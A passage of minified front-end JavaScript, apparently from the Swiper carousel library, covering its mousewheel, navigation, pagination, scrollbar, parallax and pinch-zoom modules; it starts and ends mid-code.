u.params.cssMode?(u.wrapperEl.addEventListener(event,r),!0):!!u.mousewheel.enabled&&(o("off"),!(u.mousewheel.enabled=!1))}t("init",()=>{!u.params.mousewheel.enabled&&u.params.cssMode&&c(),u.params.mousewheel.enabled&&l()}),t("destroy",()=>{u.params.cssMode&&l(),u.mousewheel.enabled&&c()}),Object.assign(u.mousewheel,{enable:l,disable:c})},function({swiper:s,extendParams:e,on:t,emit:a}){function n(e){let t;return e&&(t=z(e),s.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===s.$el.find(e).length&&(t=s.$el.find(e))),t}function i(e,t){var i=s.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),s.params.watchOverflow&&s.enabled&&e[s.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){var e,t;s.params.loop||({$nextEl:e,$prevEl:t}=s.navigation,i(t,s.isBeginning&&!s.params.rewind),i(e,s.isEnd&&!s.params.rewind))}function o(e){e.preventDefault(),s.isBeginning&&!s.params.loop&&!s.params.rewind||s.slidePrev()}function l(e){e.preventDefault(),s.isEnd&&!s.params.loop&&!s.params.rewind||s.slideNext()}function c(){var e=s.params.navigation;if(s.params.navigation=O(s,s.originalParams.navigation,s.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",l),i&&0<i.length&&i.on("click",o),Object.assign(s.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),s.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function d(){const{$nextEl:e,$prevEl:t}=s.navigation;e&&e.length&&(e.off("click",l),e.removeClass(s.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(s.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),s.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{c(),r()}),t("toEdge fromEdge lock unlock",()=>{r()}),t("destroy",()=>{d()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=s.navigation;e&&e[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass),t&&t[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=s.navigation;t=t.target;if(s.params.navigation.hideOnClick&&!z(t).is(n)&&!z(t).is(i)&&(!(s.pagination&&s.params.pagination&&s.params.pagination.clickable)||s.pagination.el!==t&&!s.pagination.el.contains(t))){let e;i?e=i.hasClass(s.params.navigation.hiddenClass):n&&(e=n.hasClass(s.params.navigation.hiddenClass)),!0===e?a("navigationShow"):a("navigationHide"),i&&i.toggleClass(s.params.navigation.hiddenClass),n&&n.toggleClass(s.params.navigation.hiddenClass)}}),Object.assign(s.navigation,{update:r,init:c,destroy:d})},function({swiper:p,extendParams:e,on:t,emit:f}){var i="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),p.pagination={el:null,$el:null,bullets:[]};let m,g=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function b(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(`${i}-${t}`)[t]().addClass(`${i}-${t}-${t}`)}function n(){var t=p.rtl;const a=p.params.pagination;if(!v()){var r=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let s;var n=p.params.loop?Math.ceil((r-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?(s=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup),s>r-1-2*p.loopedSlides&&(s-=r-2*p.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==p.params.paginationType&&(s=n+s)):s=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===a.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const u=p.pagination.bullets;let i,n,e;if(a.dynamicBullets&&(m=u.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",`${m*(a.dynamicMainBullets+4)}px`),1<a.dynamicMainBullets&&void 0!==p.previousIndex&&(g+=s-(p.previousIndex-p.loopedSlides||0),g>a.dynamicMainBullets-1?g=a.dynamicMainBullets-1:g<0&&(g=0)),i=Math.max(s-g,0),n=i+(Math.min(u.length,a.dynamicMainBullets)-1),e=(n+i)/2),u.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${a.bulletActiveClass}${e}`).join(" ")),1<d.length)u.each(e=>{const t=z(e);e=t.index();e===s&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(e>=i&&e<=n&&t.addClass(`${a.bulletActiveClass}-main`),e===i&&b(t,"prev"),e===n&&b(t,"next"))});else{const h=u.eq(s);var o=h.index();if(h.addClass(a.bulletActiveClass),a.dynamicBullets){var l=u.eq(i),r=u.eq(n);for(let e=i;e<=n;e+=1)u.eq(e).addClass(`${a.bulletActiveClass}-main`);if(p.params.loop)if(o>=u.length){for(let e=a.dynamicMainBullets;0<=e;--e)u.eq(u.length-e).addClass(`${a.bulletActiveClass}-main`);u.eq(u.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else b(l,"prev"),b(r,"next");else b(l,"prev"),b(r,"next")}}a.dynamicBullets&&(c=Math.min(u.length,a.dynamicMainBullets+4),c=(m*c-m)/2-e*m,t=t?"right":"left",u.css(p.isHorizontal()?t:"top",`${c}px`))}if("fraction"===a.type&&(d.find(D(a.currentClass)).text(a.formatFractionCurrent(s+1)),d.find(D(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){let e;e=a.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";var c=(s+1)/n;let t=1,i=1;"horizontal"===e?t=c:i=c,d.find(D(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===a.type&&a.renderCustom?(d.html(a.renderCustom(p,s+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](a.lockClass)}}function s(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const s=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;s.html(i),p.pagination.bullets=s.find(D(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,s.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,s.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function a(){p.params.pagination=O(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=z(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=p.$el.find(t.el),1<e.length&&(e=e.filter(e=>z(e).parents(".swiper")[0]===p.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+p.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),g=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=z(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function r(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+p.params.direction),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}t("init",()=>{a(),s(),n()}),t("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),t("snapIndexChange",()=>{p.params.loop||n()}),t("slidesLengthChange",()=>{p.params.loop&&(s(),n())}),t("snapGridLengthChange",()=>{p.params.loop||(s(),n())}),t("destroy",()=>{r()}),t("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),t("lock unlock",()=>{n()}),t("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&0<i.length&&!z(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(t=i.hasClass(p.params.pagination.hiddenClass),f(!0===t?"paginationShow":"paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))}),Object.assign(p.pagination,{render:s,update:n,init:a,destroy:r})},function({swiper:o,extendParams:e,on:t,emit:r}){const l=C();let c=!1,d=null,u=null,h,p,f,n;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:s}=o;const{$dragEl:a,$el:r}=i;i=o.params.scrollbar;let e=p,t=(f-p)*s;n?(t=-t,0<t?(e=p-t,t=0):-t+p>f&&(e=f+t)):t<0?(e=p+t,t=0):t+p>f&&(e=f-t),o.isHorizontal()?(a.transform(`translate3d(${t}px, 0, 0)`),a[0].style.width=`${e}px`):(a.transform(`translate3d(0px, ${t}px, 0)`),a[0].style.height=`${e}px`),i.hide&&(clearTimeout(d),r[0].style.opacity=1,d=setTimeout(()=>{r[0].style.opacity=0,r.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",f=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),p="auto"===o.params.scrollbar.dragSize?f*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=`${p}px`:t[0].style.height=`${p}px`,1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let s;s=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==h?h:p/2))/(f-p),s=Math.max(Math.min(s,1),0),i&&(s=1-s);i=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(i),o.setTranslate(i),o.updateActiveIndex(),o.updateSlidesClasses()}function v(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:s,$dragEl:a}=i;c=!0,h=e.target===a[0]||e.target===a?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),g(e),clearTimeout(u),s.transition(0),t.hide&&s.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function b(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:s}=t;c&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),n.transition(0),s.transition(0),r("scrollbarDragMove",e))}function y(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,s=i["$el"];c&&(c=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=S(()=>{s.css("opacity",0),s.transition(400)},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function a(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:s,support:a}=o;const r=t.$el[0];t=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r&&(e="on"===e?"addEventListener":"removeEventListener",a.touch?(r[e](i.start,v,t),r[e](i.move,b,t),r[e](i.end,y,s)):(r[e](n.start,v,t),l[e](n.move,b,t),l[e](n.end,y,s)))}function w(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=O(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var s=o.params.scrollbar;if(s.el){let e=z(s.el);o.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length&&(e=n.find(s.el));let t=e.find(`.${o.params.scrollbar.dragClass}`);0===t.length&&(t=z(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),s.draggable&&o.params.scrollbar.el&&a("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function x(){o.params.scrollbar.el&&a("off")}e({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},t("init",()=>{w(),s(),i()}),t("update resize observerUpdate lock unlock",()=>{s()}),t("setTranslate",()=>{i()}),t("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),t("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),t("destroy",()=>{x()}),Object.assign(o.scrollbar,{updateSize:s,setTranslate:i,init:w,destroy:x})},function({swiper:l,extendParams:e,on:t}){e({parallax:{enabled:!1}});const a=(e,t)=>{var i=l["rtl"];const n=z(e);var s=i?-1:1,a=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y");e=n.attr("data-swiper-parallax-scale"),i=n.attr("data-swiper-parallax-opacity");r||o?(r=r||"0",o=o||"0"):l.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=0<=r.indexOf("%")?`${parseInt(r,10)*t*s}%`:`${r*t*s}px`,o=0<=o.indexOf("%")?`${parseInt(o,10)*t}%`:`${o*t}px`,null!=i&&(i=i-(i-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==e?n.transform(`translate3d(${r}, ${o}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${o}, 0px) scale(${t})`))},i=()=>{const{$el:e,slides:t,progress:n,snapGrid:s}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(s.length-1)),i=Math.min(Math.max(i,-1),1),z(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,i)})})};t("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),t("init",()=>{l.params.parallax.enabled&&i()}),t("setTranslate",()=>{l.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{l.params.parallax.enabled&&((n=l.params.speed)=>{const e=l["$el"];e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=z(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})})(t)})},function({swiper:u,extendParams:e,on:t,emit:n}){const h=A();e({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let p=1,a=!1,i,r,o;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let s=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function d(e){var t=u.support,i=u.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,f.scaleStart=c(e)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=z(e.target).closest(`.${u.params.slideClass}`),0===f.$slideEl.length&&(f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${i.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${i.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),a=!0):f.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,f.scaleMove=c(e)}f.$imageEl&&0!==f.$imageEl.length?(t.gestures?n.scale=e.scale*p:n.scale=f.scaleMove/f.scaleStart*p,n.scale>f.maxRatio&&(n.scale=f.maxRatio-1+(n.scale-f.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&d(e)}function v(e){var t=u.device,i=u.support,n=u.params.zoom;const s=u.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}f.$imageEl&&0!==f.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),n.minRatio),f.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),p=s.scale,a=!1,1===s.scale&&(f.$slideEl=void 0))}function b(e){var t=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length&&(u.allowClick=!1,m.isTouched&&f.$slideEl)){m.isMoved||(m.width=f.$imageEl[0].offsetWidth,m.height=f.$imageEl[0].offsetHeight,m.startX=I(f.$imageWrapEl[0],"x")||0,m.startY=I(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<f.slideWidth&&t<f.slideHeight)){if(m.minX=Math.min(f.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!a){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function y(){const e=u.zoom;f.$slideEl&&u.previousIndex!==u.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function w(s){const a=u.zoom;var r,o,l,c,d=u.params.zoom;if(f.$slideEl||(s&&s.target&&(f.$slideEl=z(s.target).closest(`.${u.params.slideClass}`)),f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${d.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${d.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${d.zoomedSlideClass}`);let e,t;let i,n;t=void 0===m.touchesStart.x&&s?(e=("touchend"===s.type?s.changedTouches[0]:s).pageX,("touchend"===s.type?s.changedTouches[0]:s).pageY):(e=m.touchesStart.x,m.touchesStart.y),a.scale=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,p=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,s?(l=f.$slideEl[0].offsetWidth,c=f.$slideEl[0].offsetHeight,r=f.$slideEl.offset().left+h.scrollX,o=f.$slideEl.offset().top+h.scrollY,d=r+l/2-e,s=o+c/2-t,r=f.$imageEl[0].offsetWidth,o=f.$imageEl[0].offsetHeight,r=r*a.scale,o=o*a.scale,r=-(l=Math.min(l/2-r/2,0)),o=-(c=Math.min(c/2-o/2,0)),i=d*a.scale,n=s*a.scale,i<l&&(i=l),i>r&&(i=r),n<c&&(n=c),n>o&&(n=o)):(i=0,n=0),f.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}}function x(){const e=u.zoom;var t=u.params.zoom;f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex),f.$imageEl=f.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${t.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,p=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${t.zoomedSlideClass}`),f.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?x():w(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${u.params.slideClass}`}function E(e){var t=S()["passiveListener"],i=T();u.$wrapperEl[e]("gesturestart",i,d,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,v,t)}function $(){i||(i=!0,E("on"))}function M(){i&&(i=!1,E("off"))}function P(){const e=u.zoom;var t,i,n,s;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,s,d,i),u.$wrapperEl.on(u.touchEvents.move,s,g,n),u.$wrapperEl.on(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.on(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}function k(){const e=u.zoom;var t,i,n,s;e.enabled&&(t=u.support,e.enabled=!1,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,s,d,i),u.$wrapperEl.off(u.touchEvents.move,s,g,n),u.$wrapperEl.off(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.off(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}Object.defineProperty(u.zoom,"scale",{get(){return s},set(e){var t,i;s!==e&&(t=f.$imageEl?f.$imageEl[0]:void 0,i=f.$slideEl?f.$slideEl[0]:void 0,n("zoomChange",e,t,i)),s=e}}),t("init",()=>{u.params.zoom.enabled&&P()}),t("destroy",()=>{k()}),t("touchStart",(e,t)=>{var i;u.zoom.enabled&&(i=t,t=u.device,f.$imageEl&&0!==f.$imageEl.length&&(m.isTouched||(t.android&&i.cancelable&&i.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===i.type?i.targetTouches[0]:i).pageX,m.touchesStart.y=("touchstart"===i.type?i.targetTouches[0]:i).pageY)))}),t("touchEnd",(e,t)=>{u.zoom.enabled&&function(){var i=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length){if(!m.isTouched||!m.isMoved)return m.isTouched=!1,m.isMoved=!1;m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,s=m.currentX+n,a=l.y*t,n=m.currentY+a;0!==l.x&&(e=Math.abs((s-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((n-m.currentY)/l.y));a=Math.max(e,t);m.currentX=s,m.currentY=n;n=m.width*i.scale,i=m.height*i.scale;m.minX=Math.min(f.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-i/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),f.$imageWrapEl.transition(a).transform(`translate3d(${m.currentX}px, 